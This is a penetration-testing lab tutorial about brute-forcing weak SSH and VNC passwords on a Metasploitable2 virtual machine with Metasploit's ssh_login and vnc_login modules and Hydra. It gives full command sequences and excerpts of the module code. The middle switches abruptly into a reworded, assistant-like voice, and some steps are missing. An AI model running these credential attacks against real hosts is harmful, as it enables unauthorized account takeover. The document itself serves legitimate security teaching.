This experiment mainly introduces attacks targeting weak password services. If a network service requires authorization to access, but the authorization method is using a username and password, then weak password vulnerabilities are common attack targets. Usually, such vulnerabilities result from user configurations that use passwords like 123456.
The simplest and most direct attack on weak passwords is to use a dictionary for brute-forcing. The dictionary is key, as it provides a list of usernames and passwords to try in sequence until a successful connection is made.
In this experiment, we continue to use the MSF terminal in Kali within the Experiment Building environment to perform brute force on the SSH service and VNC service of the target host Metasploitable2.
Note: Due to high configuration costs, the cloud host used in the experiment will be limited in tries, with each experiment allowing no more than 6 attempts.
1.2 Key Concepts of the Experiment
The environment used in this experiment is the Kali Linux operating system, so familiarity with some basic Linux commands is a must. In this experiment, the key concepts we will cover include:
Basic Linux commands
Attack processes in the MSF terminal
Understanding brute-force dictionary files
Brute-forcing SSH services
Analysis of brute-force scripts
Brute-forcing VNC services
1.3 Experiment Environment
The Experiment Building environment consists of two virtual machines: an attacker machine and a target machine:
Attacker Machine: Kali Linux 2.0 VM, hostname is kali, IP address is 192.168.122.101, default username and password are root/toor. Target Machine: Metasploitable2 VM, hostname is target, IP address is 192.168.122.102, default user password is msfadmin/msfadmin.
This experiment is conducted in the Experiment Building environment, consisting of two virtual machines: the attacker machine and the target machine, with account and password parameters as follows:
Host
Hostname
Username
Password
Attacker
Kali Linux 2.0
root
toor
Target
Metasploitable2
msfadmin
msfadmin
2. Starting the Environment
2.1 Booting the Host Environment
The experimental environment provided by the Experiment Building uses Ubuntu as the host machine, with two virtual machines installed: the Kali Linux VM and the Metasploitable2 target machine. All operations in this experiment are done on the Kali Linux platform.
First, we start the Kali Linux and Metasploitable2 on the Experiment Building host machine by entering the following commands to boot the attacker machine Kali and the target machine:
# Start Kali Linux Attacker
sudo virsh start Kali

# Start the Target Machine Metasploitable2
sudo virsh start Metasploitable2
Use the ping command to see if the Kali Linux has fully launched. When both the host machine Ubuntu and Kali Linux can communicate via ping, it indicates that Kali has started. At this point, input the command to connect using SSH:
# Connect to Kali Linux; password is toor
ssh root@Kali
3. Using SSH Weak Password Brute-Force
3.1 Password Dictionary File and Attack Script
The most crucial element in brute-forcing is the password file, which typically contains the most likely username and password pairs for the target system. The principle in brute-forcing SSH is to read the username and password pairs from the password file and try SSH login; if it fails, try the next; if successful, print the matched information.

First, let’s look at the contents of the dictionary file, located at /usr/share/metasploit-framework/data/wordlists/. Entering this folder reveals many dictionaries:
$ cd /usr/share/metasploit-framework/data/wordlists/
$ ls
Here we choose piata_ssh_userpass.txt because it is reasonably sized, preventing overly long runs, and includes common weak password types.

Check the dictionary file’s length (917 lines) and contents (each line has two words, the first for username, the second for password):
The attack script file used this time is /usr/share/metasploit-framework/modules/auxiliary/scanner/ssh/ssh_login.rb. Note that this directory includes many other SSH attack scripts; feel free to explore them if interested. Check and analyze the core code content of the attack script:
...
# Module initialization with name, description, author, and associated CVE index (weak password vulnerability)
def initialize
super(
'Name' => 'SSH Login Check Scanner',
'Description' => %q{
This module will test ssh logins on a range of machines and
report successful logins. If you have loaded a database plugin
and connected to a database this module will record successful
logins and hosts so you can track your access.
},
'Author' => ['todb'],
'References' =>
[
[ 'CVE', '1999-0502'] # Weak password
],
'License' => MSF_LICENSE
)
# Configure parameters with default port set to 22
register_options(
[
Opt::RPORT(22)
], self.class
)
...
# Configure attack session
def session_setup(result, ssh_socket)
...
end
# Execute attack
def run_host(ip)
@ip = ip
print_brute :ip => ip, :msg =>
### "Starting Bruteforce"
Using specialized knowledge in web security and penetration testing, the following explanation walks through the brute-force procedure using Metasploit's auxiliary modules while maintaining technical accuracy.
---
#### Extracting Configuration Parameters
The script initializes a **CredentialCollection** object to gather all possible combinations of usernames and passwords used for brute-force attacks. Parameters like blank passwords, dictionaries, and specific usernames are derived from the Metasploit framework's **datastore** options.
ruby
cred_collection = Metasploit::Framework::CredentialCollection.new(
blank_passwords: datastore['BLANK_PASSWORDS'],
pass_file: datastore['PASS_FILE'],
password: datastore['PASSWORD'],
user_file: datastore['USER_FILE'],
userpass_file: datastore['USERPASS_FILE'],
username: datastore['USERNAME'],
user_as_pass: datastore['USER_AS_PASS'],
)
#### Prepending Database-Stored Credentials
The gathered credentials are further enhanced by prepending credentials already stored in the database (`prepend_db_passwords`), ensuring reused data maximizes efficiency during the brute-force process.
---
#### Creating the Scanner Object
An **SSH Login Scanner** instance is created next. This object controls the connection attempts during the brute-force attack, managing retries, connection settings, and other advanced options.
ruby
scanner = Metasploit::Framework::LoginScanner::SSH.new(
host: ip,
port: rport,
cred_details: cred_collection,
proxies: datastore['Proxies'],
stop_on_success: datastore['STOP_ON_SUCCESS'],
bruteforce_speed: datastore['BRUTEFORCE_SPEED'],
connection_timeout: datastore['SSH_TIMEOUT'],
framework: framework,
framework_module: self,
)
#### Debugging Settings
If SSH debug mode is enabled in the configuration (`SSH_DEBUG`), verbosity is adjusted to print detailed logs.
#### Main Attack Loop
The script begins the primary brute-force loop using `scanner.scan!` to iterate through all combinations of provided credentials. The logic handles different outcomes as follows:
- **Successful Login (Status: SUCCESSFUL):**
- Outputs success details, persists credentials, and potentially establishes an SSH session via `session_setup`.
- Example log:
`Success: 'username/password' 'proof of success'`
- **Unable to Connect (Status: UNABLE_TO_CONNECT):**
- If the server is unreachable, the script logs a connection failure and halts processes (`:abort`).
- **Incorrect Credentials (Status: INCORRECT):**
- Logs unsuccessful attempts and marks the credentials for exclusion in subsequent runs.
For all other statuses, the socket is closed, and the credentials are invalidated.
---
### 3.2 Launching `msfconsole`
To start the Metasploit console:
bash
# Open the terminal and launch MSF
sudo msfconsole
---
### 3.3 Selecting the Attack Module
Using the following commands within `msfconsole`, you'll load the desired auxiliary module for brute-force SSH attacks:
shell
msf > use auxiliary/scanner/ssh/ssh_login
#### Module Overview:
- The `ssh_login` module is specifically designed to brute-force SSH login credentials, making use of the **CredentialCollection** defined in the earlier script.
---
### 3.4 Configuring Attack Parameters
The following parameters need to be set for the brute-force attack:
1. **rhosts:** The target server IP (e.g., `192.168.122.102`).
2. **userpass_file:** A custom or pre-built dictionary file located in Metasploit's framework (e.g., `piata_ssh_userpass.txt`).
3. **verbose:** Set to `false` to suppress intermediate logs (unless additional details are required).
shell
msf > set rhosts 192.168.122.102
msf > set userpass_file /usr/share/metasploit-framework/data/wordlists/piata_ssh_userpass.txt
msf > set verbose false
---
### 3.5 Initiating the Brute-Force Attack
Prior to execution, verify the configuration by listing all options:
shell
msf > show options
Start the brute-force attack using the `exploit` command:
shell

msf > exploit
#### Execution Tips:
- Depending on the size of your dictionary file and network conditions, this process can take significant time.
- Once a valid username-password pair is found (logged as a success), you can interrupt the process using `Ctrl-C` to proceed with further steps.
---
### 3.6 Accessing the Compromised Shell
Once the first valid credentials are identified, you can interrupt the ongoing brute-force execution and prioritize logging into the target server.
- Weak password policies on the target often result in multiple successful matches. To save time, focus on the first valid credentials and proceed to establish an SSH session.
---
#### Security Note:
Remember that brute-force attacks should only be performed on systems you own, have explicit permissions to test, or are required to assess as part of a penetration test agreement with clear legal boundaries. Unauthorized testing is illegal and unethical.

When a match is successful, the attack script will automatically establish an SSH session. Using the command sessions -i <session_id>, you can switch the terminal to the established session.
Note: You can view the session ID from the output information during the attack process.
Once inside this shell, you can execute a range of commands:
3.7 Other Brute-Force Methods
Besides the method using msfconsole, described earlier, Kali Linux also includes a built-in brute-force tool called Hydra. This tool can also be utilized for brute-forcing SSH. Similarly, it uses a password dictionary file to repeatedly attempt login. You can execute the following command in the Kali terminal to initiate an attack:
hydra -C userpass.txt 192.168.122.102 ssh
Here, -C specifies the dictionary file to use, which must include credentials with usernames and passwords separated by a colon (:). The IP address following the flag represents our target machine, and ssh indicates that SSH is the service being targeted.
4. Brute-Forcing Weak VNC Passwords
4.1 Attack Script
In this exercise, we use a script for brute-forcing VNC login: auxiliary/scanner/vnc/vnc_login. This script file is located in the directory listed below. One of the exercises requires you to analyze this script, compare it with the SSH brute-force attack script, and explore how you can develop your custom brute-force attack scripts:
In earlier exercises, we learned how to use the following command in Kali to launch msfconsole:
    # Open terminal MSF
    sudo msfconsole
4.3 Configuring the Attack Module
Subsequent steps are very similar to the SSH exercise.
Select the attack module:
msf > use auxiliary/scanner/vnc/vnc_login

Configure the number of brute-force threads. The more threads you use, the faster the process (limited by CPU capacity), but a higher thread count also increases the chances of detection by the target host:
    msf auxiliary(vnc_login) > set THREADS 5
    THREADS = > 5
Specify the target host’s IP address:
    msf auxiliary(vnc_login) > set RHOSTS 192.168.122.102
    RHOSTS = > 192.168.122.102
Execute the brute-force attack:
msf auxiliary(vnc_login) > exploit
4.4 Viewing Results
The results of the vnc_login attack are generated quickly as VNC login does not require a username. Instead, it brute-forces weak passwords. The output shows the VNC password as password:
Thought Exercise: Why didn’t we need to set a userpass_file dictionary file for the vnc_login attack?
5. Conclusion
5.1 Summary
In this experiment, we continued to use the Experiment LOU environment with Kali’s MSF console to brute-force the SSH and VNC services of the target machine, Metasploitable2:
Basic Linux commands
Steps for executing an attack in the MSF console
Understanding brute-force dictionary files
Brute-forcing SSH services
Analysis of brute-force scripts
Brute-forcing VNC services
6. Homework
6.1 Assignments
Complete the following tasks to reinforce what you’ve learned:
Can Hydra from section 3.7 be used to brute-force VNC? How?
Locate and analyze a VNC attack script. How does it differ from an SSH attack script?
Why were we able to perform a brute-force attack with vnc_login without specifying a userpass_file dictionary?
For any questions, feel free to ask on the Experiment LOU Q&A platform, where instructors and peers can help you.